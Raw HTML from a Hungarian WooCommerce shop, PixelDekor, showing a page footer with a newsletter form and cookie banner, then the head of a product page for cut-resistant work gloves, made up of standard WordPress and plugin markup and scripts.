</ul><div class="clearfix"></div></div></div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><div class="widget-content"><h4 class="widget-title">Népszerű termékek</h4><ul class="product_list_widget"><li>
	
	<a href="https://pixeldekor.eu/termekek/tuzgatlo-folia-55-cm-x-10-m/">
		<img width="300" height="300" src="https://pixeldekor.eu/wp-content/uploads/2023/08/lap-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://pixeldekor.eu/wp-content/uploads/2023/08/lap-300x300.jpg 300w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap-150x150.jpg 150w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap-100x100.jpg 100w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap.jpg 490w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tűzgátló fólia - 55 cm x 10 m</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://pixeldekor.eu/termekek/tuzgatlo-tuzhelyvedo-lap-55-x-80-cm/">
		<img width="300" height="300" src="https://pixeldekor.eu/wp-content/uploads/2023/08/lap-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://pixeldekor.eu/wp-content/uploads/2023/08/lap-300x300.jpg 300w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap-150x150.jpg 150w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap-100x100.jpg 100w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap.jpg 490w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tűzgátló tűzhelyvédő lap - 55 x 80 cm</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://pixeldekor.eu/termekek/padlofutes-alatet-folia-120-cm-szeles/">
		<img width="233" height="233" src="https://pixeldekor.eu/wp-content/uploads/2023/08/spa1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://pixeldekor.eu/wp-content/uploads/2023/08/spa1.jpg 233w, https://pixeldekor.eu/wp-content/uploads/2023/08/spa1-150x150.jpg 150w, https://pixeldekor.eu/wp-content/uploads/2023/08/spa1-100x100.jpg 100w" sizes="(max-width: 233px) 100vw, 233px" />		<span class="product-title">Padlófűtés-alátét fólia - 120 cm széles</span>
	</a>

				
	
	</li>
</ul><div class="clearfix"></div></div></div></aside>				
		</div><!-- end of row -->
	</div><!-- end of container -->
	
		</div><!-- End of content wrapper -->

		
		
				<!--
			Footer bar
		-->

		<footer id="footer-bar" class="style-cta">

			<svg style="display: block;" xmlns="http://www.w3.org/2000/svg" width="0" height="0">
				<defs><clipPath id="footer-cta-svg" clipPathUnits="objectBoundingBox"><polygon points="0 0, 0 1, 1 0.5" /></clipPath></defs>
			</svg>
			
			<!--
				Call to action Footer Bar
			-->

			
			<div class="container">
				<div class="row">
					<div class="col col-text col-md-8">
						<div class="text">
							<p style="text-align: center;">Nézz körül <strong>webshopunkban,</strong> és találd meg a <strong>Pixel Dekor anyagai között</strong> a Neked szükséges megoldást!</p>						</div>
					</div>
					<div class="col col-link col-md-4">
												<a href="/webshop" class="button style-black link size-medium">Irány a webshop!</a>
											</div>
				</div>
			</div>
			
		</footer>
		

		<!--
			Footer
		-->
		<footer id="footer">

								<div id="footer-widgets-2" class="footer-widgets footer-widget-area-2">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
									<div class="widgets columns-2">
										
	<div id="wproto_logo_desc_widget-2" class="widget wproto_logo_desc_widget"><div class="widget-content">	
	<div class="logo">
				<img alt="" class="b-lazy" src="[data-uri]" data-src="//pixeldekor.eu/wp-content/uploads/2019/03/pixeldekor.png" data-at2x="//pixeldekor.eu/wp-content/uploads/2019/03/pixeldekor.png" />
				
				<span class="text">Javítsa velünk a meglévő felületét!</span>
				
	</div>
	
	<!-- widget content -->
		<div class="desc">
		Építsd velünk meglévő felületeidet!
Amin járunk, az kopik. A kopás meg nem szép. Az esztétikai hibákon túl fontos, hogy az állapotromlást elkerüljük. Az apróbb sérülések, később egyre nagyobb felületre kiterjedő, jelentősebb problémává válhatnak. Előzd meg a komolyabb károkat! A Pixel-Dekor felületkezelő anyagrendszerével elkerülhetőek a komolyabb károk.	</div>
		
	
<div class="clearfix"></div></div></div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><div class="widget-content"><h4 class="widget-title">Törzsvásárlói hírek</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-185" method="post" data-id="185" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p><input type="email" name="EMAIL" placeholder="Email cím megadása" required /><input name="_mc4wp_lists[]" type="hidden" value="f7721f88cb" checked="true"><input type="submit" value="KÉREM A RÉSZLETEKET!" /></p>
<p>Iratkozz fel és folyamatos új információkat, praktikákat kapsz emailben! SEMMI SPAM, csak is vérbeli PixelDekor érdekességek!</p>
<p><a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Adatvédelmi nyilatkozat</a></p>
</div><label style="display: none !important;">Ha Ön ember, hagyja üresen ezt a mezőt: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769054899" /><input type="hidden" name="_mc4wp_form_id" value="185" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div class="clearfix"></div></div></div><div id="text-3" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p><img class="alignnone size-medium wp-image-1409" src="https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-300x36.png" alt="" width="300" height="36" srcset="https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-300x36.png 300w, https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-20x2.png 20w, https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px.png 396w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		<div class="clearfix"></div></div></div>									</div>
								</div>
							</div>
						</div>
					</div>
										<div id="footer-widgets" class="footer-widgets footer-widget-area">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
									<div class="widgets columns-3">
																			</div>
								</div>
							</div>
						</div>
					</div>
					
						<div id="bottom-bar">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© 2019 PixelDekor</span></span></p><p style="text-align: center;"><a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">ÁSZF</a> / <a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Adatvédelmi nyilatkozat&nbsp;</a>/ <a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Impresszum</a></p><p style="text-align: center;">						</div>
						
						
					</div>
				</div>

			</div>
							<a href="javascript:;" id="go-top" class="go-top wow fadeIn style-rocket" data-wow-delay="0.1s">Oldal tetejére</a>
				
		</footer>

	</div><!-- End of primary wrapper -->

	
	<!--
===============================================================================================
Generated with 159 SQL queries in 0,474 seconds.
===============================================================================================
-->
				<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>A weboldal anonim felhasználó azonosítókat (másnéven „cookie” vagy „süti”) használ, amelyre vonatkozó részletes tájékoztatást az <a href='https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Adatkezelési tájékoztatóban</a> olvashat. <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Elfogadom</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/pixeldekor.eu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"K\u00e9rlek, v\u00e1lassz egy \u00e9rt\u00e9kel\u00e9st","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18184084b93f4ecf61963dad2e086458","fragment_name":"wc_fragments_18184084b93f4ecf61963dad2e086458","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs/jquery.nicescroll.js?ver=230420180514' id='smooth-scroll-js'></script>
<script type='text/javascript' id='theme-front-scripts-js-extra'>
/* <![CDATA[ */
var wprotoEngineVars = {"ajaxurl":"https:\/\/pixeldekor.eu\/wp-admin\/admin-ajax.php","strSuccess":"Success","strError":"Error","strAJAXError":"An AJAX error occurred when performing a query. Please contact support if the problem persists.","strServerResponseError":"The script have received an invalid response from the server. Please contact support if the problem persists.","strMenuBack":"Back"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs.min.js?ver=230420180514' id='theme-front-scripts-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs/jquery.dlmenu.js?ver=230420180514' id='dlmenu-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/front.min.js?ver=230420180514' id='theme-front-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' defer src='https://pixeldekor.eu/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.5' id='mc4wp-forms-api-js'></script>

		<script type="text/javascript">
			// Load interface SVG Icons later, via AJAX to increase website loading speed
			(function($){
				$.ajax({
					url: 'https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/svg.css?time=230420180514',
					success: function( data ){
						$( 'head' ).append( '<style>' + data + '</style>' );
					}
				});
			})( window.jQuery );
		</script>

		<script type="text/javascript">
					</script>

		<script data-dont-merge>var xhr = new XMLHttpRequest();xhr.open('GET', document.location.href);xhr.setRequestHeader('X-merge-assets', 'true');xhr.send(null);</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/
body_size: 19327
content:
<!doctype html>
<html class="no-js" lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PixelDekor - 5-ös vágásbiztos munkáskesztyű - szürke</title>
	<link rel="canonical" href="https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PixelDekor - 5-ös vágásbiztos munkáskesztyű - szürke" />
	<meta property="og:description" content="Méretek:   8  9  10  11" />
	<meta property="og:url" content="https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/" />
	<meta property="og:site_name" content="PixelDekor" />
	<meta property="article:modified_time" content="2021-01-29T14:50:34+00:00" />
	<meta property="og:image" content="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="250" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pixeldekor.eu/#organization","name":"PixelDekor","url":"https://pixeldekor.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://pixeldekor.eu/#logo","inLanguage":"hu","url":"https://pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png","contentUrl":"https://pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png","width":552,"height":170,"caption":"PixelDekor"},"image":{"@id":"https://pixeldekor.eu/#logo"}},{"@type":"WebSite","@id":"https://pixeldekor.eu/#website","url":"https://pixeldekor.eu/","name":"PixelDekor","description":"","publisher":{"@id":"https://pixeldekor.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://pixeldekor.eu/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#primaryimage","inLanguage":"hu","url":"https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg","contentUrl":"https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg","width":375,"height":250},{"@type":"WebPage","@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#webpage","url":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/","name":"PixelDekor - 5-\u00f6s v\u00e1g\u00e1sbiztos munk\u00e1skeszty\u0171 - sz\u00fcrke","isPartOf":{"@id":"https://pixeldekor.eu/#website"},"primaryImageOfPage":{"@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#primaryimage"},"datePublished":"2021-01-29T14:50:32+00:00","dateModified":"2021-01-29T14:50:34+00:00","breadcrumb":{"@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/"]}]},{"@type":"BreadcrumbList","@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://pixeldekor.eu/","url":"https://pixeldekor.eu/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://pixeldekor.eu/webshop/","url":"https://pixeldekor.eu/webshop/","name":"Webshop"}},{"@type":"ListItem","position":3,"item":{"@id":"https://pixeldekor.eu/termekek/5-os-vagasbiztos-munkaskesztyu-szurke/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PixelDekor &raquo; hírcsatorna" href="https://pixeldekor.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pixeldekor.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pixeldekor.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://pixeldekor.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://pixeldekor.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='animate-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/css/libs/animate.min.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='fw-font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/base.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-head-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/head-modern.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/menu-default.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-submenu-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/submenu-dark.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-aside-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/aside.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-footer-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/footer.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-woocommerce-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/woocommerce.css?ver=230420180514' type='text/css' media='all' />
<link rel='stylesheet' id='theme-google-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A100%2C400%2C700%7C&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-fonts-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/fonts/fonts.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='theme-ie-fix-css'  href='https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/ie.css?ver=230420180514' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css'  href='https://pixeldekor.eu/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#00000088","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#fbcd14","button_1_button_hover":"#c9a410","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#fbcd14","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/pixeldekor.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='fw-form-helpers-js-extra'>
/* <![CDATA[ */
var fwAjaxUrl = "\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
